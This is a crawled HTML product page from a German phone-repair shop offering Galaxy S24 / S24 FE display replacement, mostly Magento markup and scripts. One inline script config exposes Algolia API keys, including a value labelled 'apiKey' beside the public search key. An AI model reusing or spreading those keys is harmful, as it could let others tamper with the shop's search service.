

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas.html
body_size: 23323
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1761230461\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Samsung Galaxy S24 / S24 FE Reparatur Kompletteinheit inkl. Gehäuserahmen  Display Touchscreen + LCD -  Preis  - Service4Handys"/>
<meta name="description" content="Riss im Display deines Galaxy S24 / S24 FE? Wir haben Ersatz und reparieren dein Gerät schnell &amp; zuverlässig."/>
<meta name="keywords" content="Samsung Galaxy S24 / S24 FE Reparatur Display Touchscreen + LCD"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Samsung Galaxy S24 / S24 FE Reparatur Kompletteinheit inkl. Gehäuserahmen  Display Touchscreen + LCD -  Preis  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/css/product.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas.html" />
<meta name="google-site-verification" content="fL96cMB_8KjoDU10Thu7evg1yfKgj4A6Gj9XnzLMdxU" />

<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=287"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"GWT6S0fbWPsMtvc5"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://www.service4handys.de/samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas.html#Product","name":"Samsung Galaxy S24 / S24 FE Reparatur Kompletteinheit (OLED / Touchscreen / Glas) ","sku":"A01159","description":"  Ablauf der Reparatur:  Bitte leg den ausgew&auml;hlten Artikel in den Warenkorb. Druck die Bestellbest&auml;tigung, die du per Mail von uns erh&auml;ltst, aus und sende uns das Schriftst&uuml;ck gemeinsam mit dem defekten Ger&auml;t im versicherten Postversand zu. Nach M&ouml;glichkeit sollte das besch&auml;digte Ger&auml;t vollst&auml;ndig aufgeladen und ohne SIM-Karte oder sonstiges Zubeh&ouml;r verschickt werden. Du kannst sicher sein, dass deine gespeicherten Daten nicht verloren gehen. Jedoch k&ouml;nnte es sinnvoll sein, dass du vor dem Versand eine aktuelle Sicherung erstellst.  BEZAHLUNG: F&uuml;r die Bezahlung hast du verschiedene M&ouml;glichkeiten. Du kannst per PayPal bezahlen, eine Sofort&uuml;berweisung t&auml;tigen, mit deiner Kreditkarte bezahlen oder den f&auml;lligen Betrag auf unser Bankkonto u\u0308berweisen. Bitte gib in diesem Fall unbedingt die Bestellnummer an.  VERSAND: Sofort nach Eintreffen deines Ger&auml;tes werden wir die Reparatur vornehmen. Sofern der Rechnungsbetrag von dir beglichen wurde, erh&auml;ltst du dein funktionsf&auml;higes und gepr&uuml;ftes Ger&auml;t bereits am n&auml;chsten Werktag per DHL-Paket zuru\u0308ck.  &nbsp;    &nbsp;  Vor-Ort-Reparatur    F&uuml;r eine unmittelbare Reparatur begr&uuml;&szlig;en wir dich direkt bei uns im Ladengesch&auml;ft in Leimen (bei Heidelberg) und reparieren dein Smartphone innerhalb einer Stunde ohne vorherige Terminabsprache.","image":"https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-samsung-s24_s24plus-display.jpg","brand":{"@type":"Brand","name":"Samsung"},"offers":{"@type":"Offer","url":"https://www.service4handys.de/samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas.html","price":"219","priceCurrency":"EUR","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"219","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}}        }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Samsung&#x20;Galaxy&#x20;S24&#x20;&#x2F;&#x20;S24&#x20;FE&#x20;Reparatur&#x20;Kompletteinheit&#x20;&#x28;OLED&#x20;&#x2F;&#x20;Touchscreen&#x20;&#x2F;&#x20;Glas&#x29;&#x20;" />
<meta property="og:image"
      content="https://www.service4handys.de/media/catalog/product/cache/c11e4be508024859835bbb35050a555f/s/h/sh4-artikel-samsung-s24_s24plus-display.jpg" />
<meta property="og:description"
      content="Unsch&amp;ouml&#x3B;ne&#x20;Spr&amp;uuml&#x3B;nge&#x20;im&#x20;Glas&#x20;Ihres&#x20;Samsung&#x20;Ger&amp;auml&#x3B;tes&#x3F;&#x20;L&amp;ouml&#x3B;cher&#x20;im&#x20;Glas&#x20;mit&#x20;Glasbruch&#x3F;&#x20;Ausfall&#x20;des&#x20;LCD&#x20;oder&#x20;der&#x20;Touch-Funktion&#x3F;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Wir&#x20;kennen&#x20;nur&#x20;eine&#x20;L&amp;ouml&#x3B;sung&#x20;f&amp;uuml&#x3B;r&#x20;Sie&#x3A;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Das&#x20;Display&#x20;muss&#x20;ausgetauscht&#x20;werden.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Aufgrund&#x20;der&#x20;Bauweise,&#x20;die&#x20;anders&#x20;als&#x20;bei&#x20;den&#x20;&amp;auml&#x3B;lteren&#x20;Samsung-Modellen&#x20;ist,&#x20;l&amp;auml&#x3B;sst&#x20;sich&#x20;in&#x20;diesem&#x20;Fall&#x20;nur&#x20;die&#x20;gesamte&#x20;Displayeinheit&#x20;austauschen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Jede&#x20;Displayeinheit&#x20;besteht&#x20;aus&#x20;dem&#x20;Screen&#x20;und&#x20;der&#x20;Touch-Funktion&#x20;&#x28;Digitizer&#x29;,&#x20;sowie&#x20;der&#x20;eigentlichen&#x20;Glasfront.&#x20;Sie&#x20;erhalten&#x20;bis&#x20;auf&#x20;das&#x20;Backcover&#x20;ein&#x20;rundum&#x20;erneuertes&#x20;Smartphone&#x20;zur&amp;uuml&#x3B;ck.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Wir&#x20;verwenden&#x20;ausschlie&amp;szlig&#x3B;lich&#x20;original&#x20;Samsung&#x20;OLED&#x20;Display&#x20;Kompletteinheiten&#x20;f&amp;uuml&#x3B;r&#x20;unsere&#x20;Reparaturen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Die&#x20;Vorteile&#x20;bei&#x20;unseren&#x20;Displays&#x20;liegen&#x20;auf&#x20;der&#x20;Hand&#x3A;&#x0D;&#x0A;-&#x20;keine&#x20;Pixelfehler&#x20;-&#x20;hoch&#x20;auf&amp;ouml&#x3B;sendes&#x20;Display&#x20;-&#x20;garantierte&#x20;Farbtreue&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;langj&amp;auml&#x3B;hrige&#x20;Erfahrung&#x20;und&#x20;die&#x20;hervorragend&#x20;ausgebildeten&#x20;Techniker&#x20;garantieren&#x20;einen&#x20;sorgf&amp;auml&#x3B;ltigen&#x20;und&#x20;gewissenhaften&#x20;Umgang&#x20;bei&#x20;der&#x20;Reparatur&#x20;Ihres&#x20;defekten&#x20;Ger&amp;auml&#x3B;tes." />
<meta property="og:url" content="https://www.service4handys.de/samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas.html" />
    <meta property="product:price:amount" content="219"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-samsung-galaxy-s24-reparatur-lcd-display-touchscreen-glas page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=287"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=287"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=287"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="idCJlA7Dlm" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczI0LXJlcGFyYXR1ci1sY2QtZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvc2Ftc3VuZy1nYWxheHktczI0LXJlcGFyYXR1ci1sY2QtZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1762080508}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
